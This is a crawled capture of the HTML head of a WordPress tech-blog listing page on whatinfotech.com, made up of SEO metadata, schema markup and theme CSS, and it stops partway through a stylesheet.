

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatinfotech.com/?query-1-page=9&cst
body_size: 29126
content:
<!doctype html>
<html lang="en" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>WHATINFOTECH - Search once</title>
	<meta name="description" content="Search once" />
	<link rel="canonical" href="https://www.whatinfotech.com/?query-1-page=9" />
	<link rel="prev" href="https://www.whatinfotech.com/?query-1-page=8" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="WHATINFOTECH" />
	<meta property="og:description" content="Search once" />
	<meta property="og:url" content="https://www.whatinfotech.com/" />
	<meta property="og:site_name" content="WHATINFOTECH" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.whatinfotech.com/","url":"https://www.whatinfotech.com/?query-1-page=9","name":"WHATINFOTECH - Search once","isPartOf":{"@id":"https://www.whatinfotech.com/#website"},"description":"Search once","breadcrumb":{"@id":"https://www.whatinfotech.com/?query-1-page=9#breadcrumb"},"inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.whatinfotech.com/?query-1-page=9#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.whatinfotech.com/#website","url":"https://www.whatinfotech.com/","name":"WHATINFOTECH","description":"Search once ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.whatinfotech.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="WHATINFOTECH &raquo; Feed" href="https://www.whatinfotech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WHATINFOTECH &raquo; Comments Feed" href="https://www.whatinfotech.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
					<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
				<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.whatinfotech.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.whatinfotech.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.whatinfotech.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.whatinfotech.com/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://www.whatinfotech.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.whatinfotech.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-verse-inline-css'>
pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}
/*# sourceURL=https://www.whatinfotech.com/wp-includes/blocks/verse/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.whatinfotech.com/wp-content/cache/minify/10193.css" media="all" />



<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px 